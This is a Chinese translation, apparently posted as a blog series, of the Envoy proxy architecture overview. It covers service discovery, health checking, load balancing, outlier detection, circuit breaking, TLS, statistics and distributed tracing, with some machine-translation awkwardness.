逻辑DNS使用类似的异步解析机制严格DNS。但是,并不是严格考虑DNS查询的结果,而是假设它们构成整个上游集群,而逻辑DNS集群仅使用在需要启动新连接时返回的第一个IP地址。因此,单个逻辑连接池可以包含到各种不同上游主机的物理连接。连接永远不会流失。此服务发现类型适用于必须通过DNS访问的大型Web服务。这种服务通常使用循环法的DNS来返回许多不同的IP地址。通常会为每个查询返回不同的结果。如果在这种情况下使用严格的DNS,Envoy会认为集群的成员在每个解决时间间隔期间都会发生变化,这会导致连接池,连接循环等消失。相反,使用逻辑DNS,连接保持活动状态,直到它们循环。在与大型Web服务交互时,这是所有可能的世界中最好的:异步/最终一致的DNS解析,长期连接,以及转发路径中的零阻塞。
原始目的地
传入连接通过iptables REDIRECT规则或Proxy协议重定向到Envoy时,可以使用原始目标集群。在这些情况下,路由到原始目标群集的请求会按照重定向元数据转发给上游主机,而不需要任何明确的主机配置或上游主机发现。到上游主机的连接会被合并,未使用的主机在空闲时间超过* cleanup_interval_ms *时会被刷新,默认值为5000ms。如果原始目标地址不可用,则不会打开上游连接。原始目标服务发现必须与原始目标负载均衡器一起使用。
服务发现服务(SDS)
服务发现服务是Envoy用来获取集群成员的通用REST API。 Lyft通过Python发现服务提供了一个参考实现。该实现使用AWS DynamoDB作为后备存储,但是该API非常简单,可以轻松地在各种不同的后备存储之上实施。对于每个SDS群集,Envoy将定期从发现服务中获取群集成员。 SDS是首选的服务发现机制,原因如下:
-
Envoy对每个上游主机都有明确的了解(与通过DNS解析的负载均衡器进行路由相比),并能做出更智能的负载平衡决策。
-
在每个主机的发现API响应中携带的附加属性通知Envoy负载平衡权重,金丝雀状态,区域等。这些附加属性在负载平衡,统计信息收集等过程中由Envoy网络全局使用。
通常,主动健康检查与最终一致的服务发现服务数据结合使用,以进行负载平衡和路由决策。这将在下一节进一步讨论。
最终一致的服务发现
许多现有的RPC系统将服务发现视为完全一致的过程。为此,他们使用完全一致的领导选举支持商店,如Zookeeper,etcd,Consul等。我们的经验是,大规模操作这些支持商店是痛苦的。
Envoy从一开始就设计了服务发现不需要完全一致的想法。相反,Envoy假定主机以一种最终一致的方式来自网格。我们推荐的部署服务以服务Envoy网格配置的方式使用最终一致的服务发现以及主动运行状况检查(Envoy显式健康检查上游集群成员)来确定集群运行状况。这种范例有许多好处:
所有的健康决定是完全分配的。因此,网络分区被优雅地处理(应用程序是否优雅地处理分区是另一回事)。
当为上游群集配置运行状况检查时,Envoy使用2x2矩阵来确定是否路由到主机:
| Discovery Status | HC OK | HC Failed |
|---|---|---|
| Discovered | Route | Don’t Route |
| Absent | Route | Don’t Route / Delete |
Host discovered / health check OK
Envoy将路由到目标主机。
Host absent / health check OK:
Envoy将路由到目标主机。 这是非常重要的,因为设计假定发现服务可以随时失败。 如果主机即使在发现数据缺失之后仍继续通过健康检查,Envoy仍将路由。 虽然在这种情况下添加新主机是不可能的,但现有的主机仍然可以正常运行。 当发现服务再次正常运行时,数据将最终重新收敛。
Host discovered / health check FAIL
Envoy不会路由到目标主机。 假设健康检查数据比发现数据更准确。
Host absent / health check FAIL
Envoy不会路由并将删除目标主机。 这是Envoy将清除主机数据的唯一状态。
- 113 次浏览
【服务网格】Envoy架构概览(4):健康检查和连接池
健康检查
主动运行状况检查可以在每个上游群集的基础上进行配置。如服务发现部分所述,主动运行状况检查和SDS服务发现类型齐头并进。但是,即使使用其他服务发现类型,也有其他需要进行主动健康检查的情况。 Envoy支持三种不同类型的健康检查以及各种设置(检查时间间隔,标记主机不健康之前所需的故障,标记主机健康之前所需的成功等):
-
HTTP:在HTTP健康检查期间,Envoy将向上游主机发送HTTP请求。如果主机健康,预计会有200个回应。如果上游主机想立即通知下游主机不再转发流量,则返回503。
-
L3 / L4:在L3 / L4健康检查期间,Envoy会向上游主机发送一个可配置的字节缓冲区。它期望如果主机被认为是健康的,则在响应中回应字节缓冲区。Envoy也支持只连接L3 / L4健康检查。
-
Redis:Envoy将发送一个Redis PING命令并期待一个PONG响应。上游Redis服务器可以使用PONG以外的任何其他响应来引起立即激活的运行状况检查失败。
被动健康检查
Envoy还支持通过异常值检测进行被动健康检查。
连接池交互
浏览此处获取更多信息。
HTTP健康检查过滤器
当部署Envoy网格时,在集群之间进行主动健康检查时,可以生成大量健康检查流量。 Envoy包含一个可以安装在配置的HTTP侦听器中的HTTP健康检查过滤器。这个过滤器有几种不同的操作模式:
-
不通过:在此模式下,运行状况检查请求永远不会传递到本地服务。Envoy将根据服务器当前的耗尽状态,以200或503响应。
-
通过:在这种模式下,Envoy会将每个健康检查请求传递给本地服务。预计该服务将返回200或503取决于其健康状况。
-
通过缓存:在这种模式下,Envoy会将健康检查请求传递给本地服务,但是会将结果缓存一段时间。随后的运行状况检查请求会将缓存的值返回到缓存时间。当达到缓存时间时,下一个运行状况检查请求将被传递给本地服务。操作大网格时,这是推荐的操作模式。Envoy使用持久性连接进行健康检查,健康检查请求对Envoy本身的成本很低。因此,这种操作模式产生了每个上游主机的健康状态的最终一致的视图,而没有使大量的健康检查请求压倒本地服务。
进一步阅读:
-
Health check filter configuration.
-
/healthcheck/fail admin endpoint.
-
/healthcheck/ok admin endpoint.
主动健康检查快速失败
当使用主动健康检查和被动健康检查(异常检测)时,通常使用较长的健康检查间隔来避免大量的主动健康检查流量。在这种情况下,在使用/ healthcheck / fail管理端点时,能够快速排除上游主机仍然很有用。为了支持这个,路由器过滤器将响应x-envoy-immediate-health-check-fail头。如果此报头由上游主机设置,则Envoy将立即将主机标记为主动运行状况检查失败。请注意,只有在主机的集群配置了活动的健康状况检查时才会发生这种情况如果Envoy已通过/ healthcheck / fail admin端点标记为失败,则运行状况检查过滤器将自动设置此标头。
健康检查身份
只需验证上游主机是否响应特定运行状况检查URL,并不一定意味着上游主机是有效的。例如,在云自动扩展或容器环境中使用最终一致的服务发现时,主机可能会消失,然后以相同的IP地址返回,但会以不同的主机类型返回。解决这个问题的一个办法是为每个服务类型设置不同的HTTP健康检查URL。这种方法的缺点是整体配置变得更加复杂,因为每个运行状况检查URL都是完全自定义的。
Envoy HTTP健康检查器支持service_name选项。如果设置了此选项,运行状况检查程序会另外将x-envoy-upstream-healthchecked-cluster响应标头的值与service_name进行比较。如果值不匹配,健康检查不通过。上游运行状况检查过滤器会将x-envoy-upstream-healthchecked-cluster附加到响应标头。附加值由--service-cluster命令行选项确定。
连接池
对于HTTP流量,Envoy支持在基础有线协议(HTTP / 1.1或HTTP / 2)之上分层的抽象连接池。利用过滤器代码不需要知道底层协议是否支持真正的复用。实际上,底层实现具有以下高级属性:
HTTP / 1.1
HTTP / 1.1连接池根据需要获取上游主机的连接(达到断路极限)。当连接可用时,请求被绑定到连接上,或者是因为连接完成处理先前的请求,或者是因为新的连接准备好接收其第一请求。 HTTP / 1.1连接池不使用流水线,因此如果上游连接被切断,则只有一个下游请求必须被重置。
HTTP / 2
HTTP / 2连接池获取与上游主机的单个连接。所有请求都通过此连接复用。如果收到一个GOAWAY帧,或者如果连接达到最大流限制,连接池将创建一个新的连接并且耗尽现有连接。 HTTP / 2是首选的通信协议,因为连接很少被切断。
健康检查交互
如果将Envoy配置为进行主动或被动运行状况检查,则将代表从正常状态转换为不健康状态的主机关闭所有连接池连接。如果主机重新进入负载均衡旋转,它将创建新的连接,这将最大限度地处理坏流量(由于ECMP路由或其他)的机会。
- 399 次浏览
【服务网格】Envoy架构概览(5):负载均衡
负载均衡
当过滤器需要获取到上游群集中主机的连接时,群集管理器使用负载平衡策略来确定选择哪个主机。 负载平衡策略是可插入的,并且在配置中以每个上游集群为基础进行指定。 请注意,如果没有为群集配置活动的运行状况检查策略,则所有上游群集成员都认为是正常的。
支持的负载平衡器
循环赛(Round robin)
这是一个简单的策略,每个健康的上游主机按循环顺序选择。
加权最低要求
请求最少的负载均衡器使用O(1)算法来选择两个随机健康主机,并挑选出活动请求较少的主机。 (研究表明,这种方法几乎与O(N)全扫描一样好)。如果群集中的任何主机的负载均衡权重大于1,则负载均衡器将转换为随机选择主机,然后使用该主机<权重>次的模式。这个算法对于负载测试来说简单而充分。在需要真正的加权最小请求行为的情况下(通常如果请求持续时间可变且长度较长),不应使用它。我们可能会在将来添加一个真正的全扫描加权最小请求变体来覆盖这个用例。
环哈希
环/模哈希负载平衡器对上游主机执行一致的哈希。该算法基于将所有主机映射到一个圆上,使得从主机集添加或移除主机的更改仅影响1 / N个请求。这种技术通常也被称为“ketama”哈希。一致的散列负载均衡器只有在使用指定要散列的值的协议路由时才有效。目前唯一实现的机制是通过HTTP路由器过滤器中的HTTP头值进行散列。默认的最小铃声大小是在运行时指定的。最小环大小控制环中每个主机的复制因子。例如,如果最小环大小为1024,并且有16个主机,则每个主机将被复制64次。环哈希负载平衡器当前不支持加权。
当使用基于优先级的负载均衡时,优先级也由散列选择,所以当后端集合稳定时,选定的端点仍然是一致的。
随机
随机负载均衡器选择一个随机的健康主机。如果没有配置健康检查策略,那么随机负载均衡器通常比循环更好。随机选择可以避免在发生故障的主机之后对集合中的主机造成偏见。
原始目的地
这是一个特殊用途的负载平衡器,只能与原始目标群集一起使用。上游主机是基于下游连接元数据选择的,即,连接被打开到与连接被重定向到特使之前传入连接的目的地地址相同的地址。新的目的地由负载均衡器按需添加到集群,并且集群定期清除集群中未使用的主机。原始目标群集不能使用其他负载平衡类型。
恐慌阈值
在负载均衡期间,Envoy通常只考虑上游群集中的健康主机。但是,如果集群中健康主机的比例过低,特使就会忽视所有主机的健康状况和平衡。这被称为恐慌阈值。默认的恐慌阈值是50%。这可以通过运行时配置。恐慌阈值用于避免主机故障在负载增加时在整个集群中级联的情况。
优先级
在负载均衡期间,Envoy通常只考虑配置在最高优先级的主机。对于每个EDS LocalityLbEndpoints,还可以指定一个可选的优先级。当最高优先级(P = 0)的端点健康时,所有的流量都将落在该优先级的端点上。由于最高优先级的端点变得不健康,交通将开始慢慢降低优先级。
目前,假定每个优先级级别由1.4的(硬编码)因子过度配置。因此,如果80%的终点是健康的,那么优先级依然被认为是健康的,因为80 * 1.4> 100。随着健康终点的数量下降到72%以下,优先级的健康状况低于100。的流量相当于P = 0的健康状态将进入P = 0,剩余的流量将流向P = 1。
假设一个简单的设置有2个优先级,P = 1 100%健康
| P=0 healthy endpoints | Percent of traffic to P=0 | Percent of traffic to P=1 |
|---|---|---|
| 100% | 100% | 0% |
| 72% | 100% | 0% |
| 71% | 99% | 1% |
| 50% | 70% | 30% |
| 25% | 35% | 65% |
| 0% | 0% | 100% |
如果P = 1变得不健康,它将继续从P = 0接受溢出负荷,直到健康P = 0 + P = 1的总和低于100为止。此时,健康将被放大到“有效”健康 的100%。
| P=0 healthy endpoints | P=1 healthy endpoints | Traffic to P=0 | Traffic to P=1 |
|---|---|---|---|
| 100% | 100% | 100% | 0% |
| 72% | 72% | 100% | 0% |
| 71% | 71% | 99% | 1% |
| 50% | 50% | 70% | 30% |
| 25% | 100% | 35% | 65% |
| 25% | 25% | 50% | 50% |
随着更多的优先级被添加,每个级别消耗等于其“缩放”有效健康的负载,因此如果P = 0 + P = 1的组合健康小于100,则P = 2将仅接收业务。
| P=0 healthy endpoints | P=1 healthy endpoints | P=2 healthy endpoints | Traffic to P=0 | Traffic to P=1 | Traffic to P=2 |
|---|---|---|---|---|---|
| 100% | 100% | 100% | 100% | 0% | 0% |
| 72% | 72% | 100% | 100% | 0% | 0% |
| 71% | 71% | 100% | 99% | 1% | 0% |
| 50% | 50% | 100% | 70% | 30% | 0% |
| 25% | 100% | 100% | 35% | 65% | 0% |
| 25% | 25% | 100% | 25% | 25% | 50% |
用伪算法来总结这一点:
load to P_0 = min(100, health(P_0) * 100 / total_health)
health(P_X) = 140 * healthy_P_X_backends / total_P_X_backends
total_health = min(100, Σ(health(P_0)...health(P_X))
load to P_X = 100 - Σ(percent_load(P_0)..percent_load(P_X-1))
区域感知路由
我们使用以下术语:
-
始发/上游集群:特使将来自原始集群的请求路由到上游集群。
-
本地区域:包含始发和上游群集中的主机子集的同一区域。
-
区域感知路由:尽力将请求路由到本地区域中的上游群集主机。
在原始和上游群集中的主机属于不同区域的部署中,Envoy执行区域感知路由。在区域感知路由可以执行之前有几个先决条件:
-
发起和上游集群都不处于恐慌状态。
-
区域感知路由已启用。
-
原始群集与上游群集具有相同的区域数量。
-
上游集群有足够的主机。浏览此处获取更多信息。
区域感知路由的目的是尽可能多地向上游群集中的本地区域发送流量,同时在所有上游主机(每个上游主机(取决于负载平衡策略))上每秒大致保持相同数量的请求。
只要维持上游集群中每台主机的请求数量大致相同,特使就会尝试尽可能多地将流量推送到本地上游区域。决定Envoy路由到本地区域还是执行跨区域路由取决于本地区域中始发群集和上游群集中健康主机的百分比。在原始和上游集群之间的本地区的百分比关系有两种情况:
-
源群集本地区域百分比大于上游群集中的百分比。在这种情况下,我们不能将来自原始集群的本地区域的所有请求路由到上游集群的本地区域,因为这将导致所有上游主机的请求不平衡。相反,Envoy会计算可以直接路由到上游群集的本地区域的请求的百分比。其余的请求被路由到跨区域。特定区域是根据区域的剩余容量(该区域将获得一些本地区域业务量并且可能具有特使可用于跨区域业务量的额外容量)来选择。
-
发起群集本地区域百分比小于上游群集中的百分比。在这种情况下,上游集群的本地区域可以获得来自原始集群本地区域的所有请求,并且还有一定的空间允许来自发起集群中其他区域的流量(如果需要)。
请注意,使用多个优先级时,区域感知路由当前仅支持P = 0。
负载平衡器子集
特使可能被配置为根据附加到主机的元数据将上游集群中的主机划分为子集。路由然后可以指定主机必须匹配的元数据以便由负载平衡器选择,并且可以选择回退到预定义的一组主机(包括任何主机)。
子集使用集群指定的负载平衡器策略。原来的目标策略可能不能与子集一起使用,因为上游主机事先不知道。子集与区域感知路由兼容,但请注意,使用子集可能很容易违反上述的最小主机条件。
如果子集已配置且路由未指定元数据或没有与元数据匹配的子集,则子集负载均衡器将启动其后备策略。默认策略是NO_ENDPOINT,在这种情况下,请求失败,就好像群集没有主机一样。相反,ANY_ENDPOINT后备策略会在群集中的所有主机之间进行负载均衡,而不考虑主机元数据。最后,DEFAULT_SUBSET会导致回退在与特定元数据集匹配的主机之间进行负载均衡。
子集必须预定义为允许子集负载均衡器有效地选择正确的主机子集。每个定义都是一组键,可以转换为零个或多个子集。从概念上讲,每个具有定义中所有键的元数据值的主机都将被添加到特定于其键值对的子集中。如果没有主机拥有所有的密钥,那么定义就不会产生子集。可以提供多个定义,并且如果单个主机匹配多个定义,则其可以出现在多个子集中。
在路由期间,路由的元数据匹配配置用于查找特定的子集。如果存在具有由路由指定的确切密钥和值的子集,则该子集用于负载平衡。否则,使用回退策略。因此,集群的子集配置必须包含与给定路由具有相同密钥的定义,以便发生子集负载平衡。
此功能只能使用V2配置API启用。而且,主机元数据仅在使用群集的EDS发现类型时才受支持。子集负载平衡的主机元数据必须放在过滤器名称“envoy.lb”下。同样,路由元数据匹配条件使用“envoy.lb”过滤器名称。主机元数据可以是分层的(例如,顶级密钥的值可以是结构化值或列表),但子集负载平衡器仅比较顶级密钥和值。因此,当使用结构化值时,如果主机的元数据中出现相同的结构化值,那么路线的匹配条件只会匹配。
例子
我们将使用所有值都是字符串的简单元数据。 假定定义了以下主机并将其与集群关联:
| Host | Metadata |
|---|---|
| host1 | v: 1.0, stage: prod |
| host2 | v: 1.0, stage: prod |
| host3 | v: 1.1, stage: canary |
| host4 | v: 1.2-pre, stage: dev |
集群可以启用子集负载平衡,如下所示:
---name: cluster-nametype: EDSeds_cluster_config: eds_config: path: '.../eds.conf'connect_timeout: seconds: 10lb_policy: LEAST_REQUESTlb_subset_config: fallback_policy: DEFAULT_SUBSET default_subset: stage: prod subset_selectors: - keys: - v - stage - keys: - stage
下表介绍了一些路由及其在集群中的应用结果。 通常,匹配标准将与匹配请求的特定方面的路由一起使用,例如路径或报头信息。
| Match Criteria | Balances Over | Reason |
|---|---|---|
| stage: canary | host3 | Subset of hosts selected |
| v: 1.2-pre, stage: dev | host4 | Subset of hosts selected |
| v: 1.0 | host1, host2 | Fallback: No subset selector for “v” alone |
| other: x | host1, host2 | Fallback: No subset selector for “other” |
| (none) | host1, host2 | Fallback: No subset requested |
元数据匹配标准也可以在路由的加权群集上指定。 来自所选加权群集的元数据匹配条件将与路线中的条件合并并覆盖该条件:
| Route Match Criteria | Weighted Cluster Match Criteria | Final Match Criteria |
|---|---|---|
| stage: canary | stage: prod | stage: prod |
| v: 1.0 | stage: prod | v: 1.0, stage: prod |
| v: 1.0, stage: prod | stage: canary | v: 1.0, stage: canary |
| v: 1.0, stage: prod | v: 1.1, stage: canary | v: 1.1, stage: canary |
| (none) | v: 1.0 | v: 1.0 |
| v: 1.0 | (none) | v: 1.0 |
具有元数据的示例主机
具有主机元数据的EDS LbEndpoint:
---endpoint: address: socket_address: protocol: TCP address: 127.0.0.1 port_value: 8888metadata: filter_metadata: envoy.lb: version: '1.0' stage: 'prod'
具有元数据标准的示例路线
具有元数据匹配标准的RDS路由:
---match: prefix: /route: cluster: cluster-name metadata_match: filter_metadata: envoy.lb: version: '1.0' stage: 'prod'
- 104 次浏览
【服务网格】Envoy架构概览(6):异常检测
异常值检测和弹出是动态确定上游群集中的某些主机是否正在执行不同于其他主机的过程,并将其从正常负载平衡集中移除。 性能可能沿着不同的轴线,例如连续的故障,时间成功率,时间延迟等。异常检测是被动健康检查的一种形式。 特使还支持主动健康检查。 被动和主动健康检查可以一起使用或独立使用,形成整体上游健康检查解决方案的基础。
弹射算法
取决于异常值检测的类型,弹出或者以行内(例如在连续5xx的情况下)或以指定的间隔(例如在定期成功率的情况下)运行。 弹射算法的工作原理如下:
-
主机被确定为异常。
-
特使检查以确保弹出的主机数量低于允许的阈值(通过outlier_detection.max_ejection_percent设置指定)。 如果弹出的主机数量超过阈值,主机不会被弹出。
-
主机被弹出几毫秒。 弹出表示主机被标记为不健康,在负载平衡期间不会使用,除非负载平衡器处于紧急情况。 毫秒数等于outlier_detection.base_ejection_time_ms值乘以主机被弹出的次数。 这会导致主机如果继续失败,则会被弹出更长和更长的时间。
-
弹出的主机将在弹出时间满足后自动重新投入使用。 一般而言,异常值检测与主动健康检查一起使用,用于全面的健康检查解决方案。
检测类型
Envoy支持以下异常检测类型:
连续5xx
如果上游主机返回一些连续的5xx,它将被弹出。请注意,在这种情况下,5xx意味着一个实际的5xx响应代码,或者一个会导致HTTP路由器代表上游返回的事件(复位,连接失败等)。弹出所需的连续5xx数量由outlier_detection.consecutive_5xx值控制。
连续的网关故障
如果上游主机返回一些连续的“网关错误”(502,503或504状态码),它将被弹出。请注意,这包括会导致HTTP路由器代表上游返回其中一个状态码的事件(重置,连接失败等)。弹出所需的连续网关故障的数量由outlier_detection.consecutive_gateway_failure值控制。
成功率
基于成功率的异常值弹出汇总来自群集中每个主机的成功率数据。然后以给定的时间间隔基于统计异常值检测来弹出主机。如果主机在聚合时间间隔内的请求量小于outlier_detection.success_rate_request_volume值,则无法为主机计算成功率异常值弹出。此外,如果一个时间间隔内请求量最小的主机数量小于outlier_detection.success_rate_minimum_hosts值,则不会对群集执行检测。
弹射事件记录
Envoy可以选择生成异常值弹出事件日志。 这在日常操作中非常有用,因为全局统计数据不能提供有关哪些主机被弹出的信息以及原因。 日志使用每行一个对象的JSON格式:
{
"time": "...",
"secs_since_last_action": "...",
"cluster": "...",
"upstream_url": "...",
"action": "...",
"type": "...",
"num_ejections": "...",
"enforced": "...",
"host_success_rate": "...",
"cluster_success_rate_average": "...",
"cluster_success_rate_ejection_threshold": "..."}time
事件发生的时间。
secs_since_last_action
自从上一次操作(弹出或未注射)发生以秒为单位的时间。由于在第一次喷射之前没有动作,所以该值将为-1。
cluster
拥有弹出主机的群集。
upstream_url
弹出的主机的URL。例如,tcp://1.2.3.4:80。
action
发生的行动。如果主机被弹出,则弹出;如果弹出主机,则弹出。
type
如果操作弹出,指定发生的弹出类型。当前类型可以是5xx,GatewayFailure或SuccessRate之一。
num_ejections
如果操作被弹出,则指定主机已被弹出的次数(对于该特使而言是本地的,并且如果主机由于任何原因从上游集群移除并且然后被重新添加)则被重置。
enforced
如果操作被弹出,则指定弹出是否被强制执行。真正意味着主机被弹出。假意味着事件被记录了,但是主机并没有被弹出。
host_success_rate
如果操作弹出,并且类型为SuccessRate,则指定喷射事件发生时在0-100范围内的主机成功率。
cluster_success_rate_average
如果操作弹出,并且类型为SuccessRate,则指定弹出事件时集群中主机在0-100范围内的平均成功率。
cluster_success_rate_ejection_threshold
如果操作弹出,类型为SuccessRate,则指定弹出事件时的成功率弹出阈值。
配置参考
-
集群管理器全局配置
-
每个群集配置
-
运行时设置
-
统计参考
- 125 次浏览
【服务网格】Envoy架构概览(7):断路,全局限速和TLS
断路
断路是分布式系统的关键组成部分。快速失败并尽快收回下游施加压力几乎总是好的。 Envoy网格的主要优点之一是,Envoy在网络级别强制实现断路限制,而不必独立配置和编写每个应用程序。 Envoy支持各种类型的完全分布(不协调)的电路中断:
-
群集最大连接数:Envoy将为上游群集中的所有主机建立的最大连接数。实际上,这仅适用于HTTP / 1.1群集,因为HTTP / 2使用到每个主机的单个连接。
-
群集最大挂起请求数:在等待就绪连接池连接时将排队的最大请求数。实际上,这仅适用于HTTP / 1.1群集,因为HTTP / 2连接池不会排队请求。 HTTP / 2请求立即复用。如果这个断路器溢出,集群的upstream_rq_pending_overflow计数器将增加。
-
群集最大请求数:在任何给定时间,群集中所有主机可以处理的最大请求数。实际上,这适用于HTTP / 2群集,因为HTTP / 1.1群集由最大连接断路器控制。如果这个断路器溢出,集群的upstream_rq_pending_overflow计数器将增加。
-
集群最大活动重试次数:在任何给定时间,集群中所有主机可以执行的最大重试次数。一般来说,我们建议积极进行断路重试,以便允许零星故障重试,但整体重试量不能爆炸并导致大规模级联故障。如果这个断路器溢出,集群的upstream_rq_retry_overflow计数器将递增。
每个断路极限可以按照每个上游集群和每个优先级进行配置和跟踪。这允许分布式系统的不同组件被独立地调整并且具有不同的限制。
请注意,在HTTP请求的情况下,断路将导致x-envoy-overloaded报头被路由器过滤器设置。
全局限速
尽管分布式电路断路在控制分布式系统中的吞吐量方面通常是非常有效的,但是有时并不是非常有效并且需要全局速率限制。最常见的情况是大量主机转发到少量主机,并且平均请求延迟较低(例如连接到数据库服务器的请求)。如果目标主机被备份,则下游主机将压倒上游集群。在这种情况下,要在每个下游主机上配置足够严格的电路中断限制是非常困难的,这样系统将在典型的请求模式期间正常运行,但仍然可以防止系统开始发生故障时的级联故障。全球限速是这种情况的一个很好的解决方案。
Envoy直接与全球gRPC限速服务集成。尽管可以使用任何实现定义的RPC / IDL协议的服务,但Lyft提供了一个使用Redis后端的Go编写的参考实现。特使的费率限制整合具有以下特点:
-
网络级别限制过滤器:Envoy将为安装过滤器的侦听器上的每个新连接调用速率限制服务。配置指定一个特定的域和描述符设置为速率限制。这对速率限制每秒传送收听者的连接的最终效果。配置参考。
-
HTTP级别限制过滤器:Envoy将为安装过滤器的侦听器上的每个新请求调用速率限制服务,并且路由表指定应调用全局速率限制服务。对目标上游群集的所有请求以及从始发群集到目标群集的所有请求都可能受到速率限制。配置参考。
限速服务配置。
TLS
在与上游集群连接时,Envoy支持侦听器中的TLS终止以及TLS发起。 对于特使来说,支持足以为现代Web服务执行标准的边缘代理职责,并启动与具有高级TLS要求(TLS1.2,SNI等)的外部服务的连接。 Envoy支持以下TLS功能:
-
可配置的密码:每个TLS监听者和客户端可以指定它支持的密码。
-
客户端证书:除了服务器证书验证之外,上游/客户端连接还可以提供客户端证书。
-
证书验证和固定:证书验证选项包括基本链验证,主题名称验证和哈希固定。
-
ALPN:TLS监听器支持ALPN。 HTTP连接管理器使用这个信息(除了协议推断)来确定客户端是否正在讲HTTP / 1.1或HTTP / 2。
-
SNI:SNI当前支持客户端连接。 听众的支持可能会在未来添加。
-
会话恢复:服务器连接支持通过TLS会话票据恢复以前的会话(请参阅RFC 5077)。 可以在热启动之间和并行Envoy实例之间执行恢复(通常在前端代理配置中有用)。
基础实施
目前Envoy被写入使用BoringSSL作为TLS提供者。
启用证书验证
除非验证上下文指定了一个或多个受信任的授权证书,否则上游和下游连接的证书验证都不会启用。
示例配置
static_resources:
listeners:
- name: listener_0
address: { socket_address: { address: 127.0.0.1, port_value: 10000 } }
filter_chains:
- filters:
- name: envoy.http_connection_manager
# ...
tls_context:
common_tls_context:
validation_context:
trusted_ca:
filename: /usr/local/my-client-ca.crt
clusters:
- name: some_service
connect_timeout: 0.25s
type: STATIC
lb_policy: ROUND_ROBIN
hosts: [{ socket_address: { address: 127.0.0.2, port_value: 1234 }}]
tls_context:
common_tls_context:
validation_context:
trusted_ca:
filename: /etc/ssl/certs/ca-certificates.crt/etc/ssl/certs/ca-certificates.crt是Debian系统上系统CA软件包的默认路径。 这使得Envoy以与例如相同的方式验证127.0.0.2:1234的服务器身份。 cURL在标准的Debian安装上执行。 Linux和BSD上的系统CA捆绑包的通用路径是
-
/etc/ssl/certs/ca-certificates.crt (Debian/Ubuntu/Gentoo etc.)
-
/etc/pki/ca-trust/extracted/pem/tls-ca-bundle.pem (CentOS/RHEL 7)
-
/etc/pki/tls/certs/ca-bundle.crt (Fedora/RHEL 6)
-
/etc/ssl/ca-bundle.pem (OpenSUSE)
-
/usr/local/etc/ssl/cert.pem (FreeBSD)
-
/etc/ssl/cert.pem (OpenBSD)
有关其他TLS选项,请参阅UpstreamTlsContexts和DownstreamTlsContexts的参考。
认证过滤器
Envoy提供了一个网络过滤器,通过从REST VPN服务获取的主体执行TLS客户端身份验证。 此过滤器将提供的客户端证书哈希与主体列表进行匹配,以确定是否允许连接。 可选IP白名单也可以配置。 该功能可用于为Web基础架构构建边缘代理VPN支持。
客户端TLS认证过滤器配置参考。
- 75 次浏览
【服务网格】Envoy架构概览(8):统计,运行时配置,追踪和TCP代理
统计
特使的主要目标之一是使网络可以理解。特使根据配置如何发出大量的统计数据。一般来说,统计分为两类:
-
下游:下游统计涉及传入的连接/请求。它们由侦听器,HTTP连接管理器,TCP代理过滤器等发出
-
上游:上游统计涉及传出连接/请求。它们由连接池,路由器过滤器,TCP代理过滤器等发出
单个代理场景通常涉及下游和上游统计信息。这两种类型可以用来获得特定网络跳跃的详细图片。来自整个网格的统计数据给出了每一跳和整体网络健康状况的非常详细的图片。所发出的统计数据在操作指南中详细记录。
特使使用statsd作为统计输出格式,虽然插入不同的统计数据汇并不难。支持TCP和UDP statsd。在内部,计数器和计量器被分批并定期冲洗以提高性能。直方图会在收到时写入。注意:以前称为定时器的东西已经成为直方图,因为两个表示法之间的唯一区别就是单位。
-
v1 API参考。
-
v2 API参考。
运行时配置
Envoy支持“运行时”配置(也称为“功能标志”和“决策者”)。 可以更改配置设置,这将影响操作,而无需重启Envoy或更改主配置。 当前支持的实现使用文件系统文件树。 Envoy监视配置目录中的符号链接交换,并在发生这种情况时重新加载树。 这种类型的系统通常在大型分布式系统中部署。 其他实现并不难实现。 受支持的运行时配置设置记录在操作指南的相关部分。 特使将使用默认运行时值和“空”提供程序正确运行,因此不需要运行Envoy这样的系统。
追踪
概览
分布式跟踪使开发人员可以在大型面向服务的体系结构中获得调用流的可视化。在理解序列化,并行性和延迟来源方面,这是非常宝贵的。 Envoy支持与系统范围跟踪相关的三个功能:
-
请求ID生成:Envoy将在需要时生成UUID并填充x-request-id HTTP头。应用程序可以转发x-request-id头以进行统一日志记录以及跟踪。
-
外部跟踪服务集成:Envoy支持可插入的外部跟踪可视化提供程序。目前,Envoy支持LightStep,Zipkin或Zipkin兼容后端(例如Jaeger)。但是,对其他跟踪提供者的支持并不难添加。
-
客户端跟踪ID加入:x-client-trace-id头可用于将不可信的请求ID连接到可信的内部x-request-id。
如何启动跟踪
处理请求的HTTP连接管理器必须设置跟踪对象。有几种方法可以启动跟踪:
-
由外部客户端通过x-client-trace-id头部。
-
通过x-envoy-force-trace头部的内部服务。
-
通过随机采样运行时间设置随机采样。
路由器过滤器还可以通过start_child_span选项为出口呼叫创建子范围。
跟踪上下文传播
Envoy提供报告有关网格中服务之间通信的跟踪信息的功能。但是,为了能够关联呼叫流内各个代理生成的跟踪信息,服务必须在入站和出站请求之间传播特定的跟踪上下文。
无论使用哪个跟踪提供者,该服务都应该传播x-request-id,以便使被调用服务的日志记录相关。
跟踪提供者还需要额外的上下文,以便能够理解跨度(逻辑工作单元)之间的父/子关系。这可以通过在服务本身内直接使用LightStep(通过OpenTracing API)或Zipkin tracer来实现,以从入站请求中提取跟踪上下文,并将其注入到任何后续的出站请求中。这种方法还可以使服务创建额外的跨度,描述在服务内部完成的工作,这在检查端到端跟踪时可能是有用的。
或者,跟踪上下文可以由服务手动传播:
-
当使用LightStep跟踪器时,Envoy依靠该服务传播x-ot-span-context HTTP头,同时向其他服务发送HTTP请求。
-
当使用Zipkin示踪器时,Envoy依靠该服务传播官方的B3 HTTP报头(x-b3-traceid,x-b3-spanid,x-b3-parentspanid,x-b3-sampled和x-b3-flags )或为了方便起见,也可以传播x-ot-span-context HTTP头。
注意:分布式跟踪社区中正在进行工作以定义跟踪上下文传播的标准。一旦采用了合适的方法,用于传播Zipkin跟踪上下文的非标准单头x-ot-span-context的使用将被替换。
每个跟踪包含哪些数据
端到端跟踪由一个或多个跨度组成。跨度表示具有开始时间和持续时间的逻辑工作单元,并且可以包含与其关联的元数据。 Envoy生成的每个跨度包含以下数据:
-
通过--service-cluster设置始发服务集群。
-
开始时间和请求的持续时间。
-
始发主机通过--service-node设置。
-
通过x-envoy-downstream-service-cluster头设置下游集群。
-
HTTP网址。
-
HTTP方法。
-
HTTP响应代码。
-
跟踪系统特定的元数据。
范围还包括一个名称(或操作),默认情况下被定义为被调用的服务的主机。但是,这可以使用路线上的装饰器进行定制。该名称也可以使用x-envoy-decorator-operation标头覆盖。
